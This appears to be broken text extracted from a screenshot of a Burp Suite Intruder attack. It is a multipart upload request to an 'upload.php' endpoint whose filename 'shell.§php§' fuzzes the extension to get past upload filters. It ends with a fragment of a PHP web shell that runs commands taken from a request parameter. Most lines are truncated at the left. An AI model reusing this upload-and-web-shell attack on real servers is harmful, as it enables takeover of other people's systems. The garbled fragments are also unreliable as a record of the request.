 Add §
Update Host header to match target
Clear §
Auto §
inux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
html+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
,en-US;q=0.5,en;q=0.3
br
ta; boundary=---------------------------42937131720352298961162289040
pload.php
937131720352298961162289040
name="archivo"; filename="shell.§php§"
lepathy"]); ?>